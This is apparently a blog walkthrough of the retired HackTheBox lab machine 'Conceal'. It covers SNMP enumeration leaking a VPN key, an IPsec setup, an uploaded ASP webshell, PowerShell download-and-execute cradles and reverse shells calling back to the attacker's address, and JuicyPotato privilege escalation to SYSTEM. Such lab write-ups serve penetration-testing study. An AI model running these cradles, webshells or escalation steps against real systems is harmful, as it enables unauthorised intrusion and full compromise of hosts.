Another OSCP-like box from the HTB ‘retired’ list.
Nmap
nmap -sV -Pn -p- 10.10.10.116 |tee -a con.txt
This scan would still be going now I think, if I did’nt stop it!
Instead, scanning the UDP ports produced results to take us forwards.
nmap -sU -p- --min-rate 10000 10.10.10.116 |tee -a c2.txt
The --min-rate flag gives us a quick scan, otherwise the wait is a very long one.
Nmap scan report for 10.10.10.116
Host is up (0.100s latency).
Not shown: 65534 open|filtered ports
PORT STATE SERVICE
500/udp open isakmp
Nmap has found that the target has isakmp on port 500, the target is possibly running IKE.
nmap -sU -p500 10.10.10.116 --script=ike-version
PORT STATE SERVICE REASON
500/udp open|filtered isakmp no-response
Final times for host: srtt: 103034 rttvar: 103034 to: 515170
It looks like I’ve triggered something, I’ll probably need to wait a while before trying the nmap script again, While I’m waiting, its a good idea to scan for SNMP service running on UDP port 161, it didn’t show up on the first scan, but scanning UDP ports can sometimes be sketchy, it’s worth targeting that port directly.
nmap -sU -p 161 10.10.10.116 -sC
The port is open, an the service is running; and the preliminary information is promising.
Nmap scan report for 10.10.10.116
Host is up (0.095s latency).
PORT STATE SERVICE
161/udp open snmp
| snmp-interfaces:
| Software Loopback Interface 1\x00
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 1 Gbps
| Traffic stats: 0.00 Kb sent, 0.00 Kb received
| Intel(R) 82574L Gigabit Network Connection\x00
| IP address: 10.10.10.116 Netmask: 255.255.255.0
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP Native MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-QoS Packet Scheduler-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
| Traffic stats: 362.22 Kb sent, 9.85 Mb received
| Intel(R) 82574L Gigabit Network Connection-WFP 802.3 MAC Layer LightWeight Filter-0000\x00
| MAC address: 00:50:56:b9:21:71 (VMware)
| Type: ethernetCsmacd Speed: 1 Gbps
|_ Traffic stats: 362.22 Kb sent, 9.85 Mb received
| snmp-netstat:
| TCP 0.0.0.0:21 0.0.0.0:0
| TCP 0.0.0.0:80 0.0.0.0:0
| TCP 0.0.0.0:135 0.0.0.0:0
| TCP 0.0.0.0:445 0.0.0.0:0
| TCP 0.0.0.0:49664 0.0.0.0:0
| TCP 0.0.0.0:49665 0.0.0.0:0
| TCP 0.0.0.0:49666 0.0.0.0:0
| TCP 0.0.0.0:49667 0.0.0.0:0
| TCP 0.0.0.0:49668 0.0.0.0:0
| TCP 0.0.0.0:49669 0.0.0.0:0
| TCP 0.0.0.0:49670 0.0.0.0:0
| TCP 10.10.10.116:139 0.0.0.0:0
| UDP 0.0.0.0:123 *:*
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:500 *:*
| UDP 0.0.0.0:4500 *:*
| UDP 0.0.0.0:5050 *:*
| UDP 0.0.0.0:5353 *:*
| UDP 0.0.0.0:5355 *:*
| UDP 0.0.0.0:54636 *:*
| UDP 10.10.10.116:137 *:*
| UDP 10.10.10.116:138 *:*
| UDP 10.10.10.116:1900 *:*
| UDP 10.10.10.116:54795 *:*
| UDP 127.0.0.1:1900 *:*
|_ UDP 127.0.0.1:54796 *:*
<---SNIP--->
SNMP - Enumeration
snmp-check is capable of more in-depth enumeration.
snmp-check -c public 10.10.10.116
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.116:161 using SNMPv1 and community 'public'
[*] System information:
Host IP address : 10.10.10.116
Hostname : Conceal
Description : Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
Contact : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
Location : -
Uptime snmp : 04:08:41.57
Uptime system : 04:08:14.59
System date : 2020-3-8 01:32:20.7
Domain : WORKGROUP
[*] User accounts:
Guest
Destitute
Administrator
DefaultAccount
[*] Network information:
IP forwarding enabled : no
Default TTL : 128
TCP segments received : 50150
TCP segments sent : 8
TCP segments retrans : 4
Input datagrams : 223116
Delivered datagrams : 143475
Output datagrams : 3320
<--SNIP-->
The output is voluminous, and a significant security weakness. It exposes among other critical information, items immediately useful to an attacker - the IKE VPN PSK password and some usernames.
The ntlm hash can be cracked in seconds on crackstation

Likely Creds
Destitute / Dudecake1!
Exploit with Strongswan
We can exploit this vulnerability with Strongswan.
Install strongswan in kali with apt install strongswan.
Next we have to modify the ipsec config file:
nano /etc/ipsec.conf
# ipsec.conf - strongSwan IPsec configuration file
# basic configuration
config setup
charondebug="all"
strictcrlpolicy=no
uniqueids = yes
# Add connections here.
conn conceal
authby=secret
auto=add
ike=3des-sha1-modp1024!
esp=3des-sha1!
type=transport
keyexchange=ikev1
left=10.10.14.19
right=10.10.10.116
rightsubnet=10.10.10.116[tcp]
# Sample VPN connections
#conn sample-self-signed
# leftsubnet=10.1.0.0/16
# leftcert=selfCert.der
# leftsendcert=never
# right=192.168.0.2
# rightsubnet=10.2.0.0/16
# rightcert=peerCert.der
# auto=start
#conn sample-with-ca-cert
# leftsubnet=10.1.0.0/16
# leftcert=myCert.pem
# right=192.168.0.2
# rightsubnet=10.2.0.0/16
# rightid="C=CH, O=Linux strongSwan CN=peer name"
# auto=start
Then run the commands to get it going:
ipsec up conceal
ipsec restart
I got a failure message first but then it worked after I repeated
ipsec up conceal
ipsec up conceal
initiating Main Mode IKE_SA conceal[1] to 10.10.10.116
generating ID_PROT request 0 [ SA V V V V V ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (176 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (208 bytes)
parsed ID_PROT response 0 [ SA V V V V V V ]
received MS NT5 ISAKMPOAKLEY vendor ID
received NAT-T (RFC 3947) vendor ID
received draft-ietf-ipsec-nat-t-ike-02\n vendor ID
received FRAGMENTATION vendor ID
received unknown vendor ID: fb:1d:e3:cd:f3:41:b7:ea:16:b7:e5:be:08:55:f1:20
received unknown vendor ID: e3:a5:96:6a:76:37:9f:e7:07:22:82:31:e5:ce:86:52
selected proposal: IKE:3DES_CBC/HMAC_SHA1_96/PRF_HMAC_SHA1/MODP_1024
generating ID_PROT request 0 [ KE No NAT-D NAT-D ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (244 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (260 bytes)
parsed ID_PROT response 0 [ KE No NAT-D NAT-D ]
generating ID_PROT request 0 [ ID HASH N(INITIAL_CONTACT) ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (100 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (68 bytes)
parsed ID_PROT response 0 [ ID HASH ]
IKE_SA conceal[1] established between 10.10.14.17[10.10.14.17]...10.10.10.116[10.10.10.116]
scheduling reauthentication in 9752s
maximum IKE_SA lifetime 10292s
generating QUICK_MODE request 1553532968 [ HASH SA No ID ID ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (164 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.17[500] (188 bytes)
parsed QUICK_MODE response 1553532968 [ HASH SA No ID ID ]
selected proposal: ESP:3DES_CBC/HMAC_SHA1_96/NO_EXT_SEQ
CHILD_SA conceal{1} established with SPIs c40399bb_i 8095ef26_o and TS 10.10.14.17/32 === 10.10.10.116/32[tcp]
generating QUICK_MODE request 1553532968 [ HASH ]
sending packet: from 10.10.14.17[500] to 10.10.10.116[500] (60 bytes)
connection 'conceal' established successfully
Once connected, I scanned the target again with nmap, the results this time were better.
Nmap scan report for 10.10.10.116
Host is up (0.11s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5473/tcp filtered apsolab-tags
7293/tcp filtered unknown
19659/tcp filtered unknown
27940/tcp filtered unknown
34247/tcp filtered unknown
39399/tcp filtered unknown
40884/tcp filtered unknown
42161/tcp filtered unknown
48537/tcp filtered unknown
49386/tcp filtered unknown
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
58975/tcp filtered unknown
60377/tcp filtered unknown
61043/tcp filtered unknown
64100/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 41.29 seconds
Checking out the directories on the webserver…
gobuster dir -u http://conceal.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
/upload is the only folder found.
Nmap found ftp running, so we can possibly upload a file there, then execute it via the upload folder.
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.17 lport=443 -o e.asp
Pull the trigger by browsing to conceal.htb/upload/e.htb
The exploit fails to get a shell, so another course of action is required.
FTP Upload Webshell
Upload cmd.asp webshell found in /usr/share/webshells/asp/
copy powershell reverse-shell to pwd (present working directory) in kali, with the following line appended to the bottom.
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.19 -Port 443
##############
Use python webserver to serve the powershell reverse-shell…
python3 -m http.server 80
Set the nc listener…
nc -nlvp 443
http://conceal.htb/upload/cmd.asp?cmd=powershell%20iex(New-Object%20Net.Webclient).downloadstring(%27http://10.10.14.17/shell.ps1%27)
We got shell as Destitute.
Directory: C:\users\destitute\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2018 23:58 32 proof.txt
PS C:\users\destitute\desktop> type proof.txt
6ExxxxxxxxxxxxxxxxxxxxxxxxxxxxxFF

SeImpersonatePrivilege Impersonate a client after authentication Enabled

Use the systeminfo command to identify the target’s system.
Privilege Escalation
The above user privs suggest that we can make an easy privesc with JuicyPotato; the Windows 10 Enterprise Edition is vulnerable to the exploit.
First create a writable working directory on the target.
mkdir c:\boo
Copy Juicy-Potato to the target (renamed jp.exe for convenience)
powershell IWR -uri http://10.10.14.17/jp.exe -outfile c:\boo\jp.exe
Also copy across a reverse shell file, a batch file containing a powershell command which calls a different powershell reverse shell works.
The rev.bat file
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.17/shell2.ps1')
The command at the bottom of shell2.ps1 sends the connection to a different port:
The Powershell Reverse-Shell
Invoke-PowershellTcp -Reverse -IPAddress 10.10.14.17 -Port 6969
The Juicy-Potato command will execute the rev.bat file with System privs, conferred on it by the clsid.
The rev.bat calls the powershell file, served by a python web server on Kali python3 -m http.server 80,
The shell2.ps1 file in turn invokes a System reverse shell from the target to the new port.
The Juicy-Potato command
.\jp.exe -l 9001 -t * -p \boo\rev.bat -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"

Catch the shell on nc -nlvp 6969

PS C:\users\administrator\desktop> type proof.txt
57xxxxxxxxxxxxxxxxxxxxxxxxxxxx08
PS C:\users\administrator\desktop> whoami
nt authority\system
PS C:\users\administrator\desktop>
:)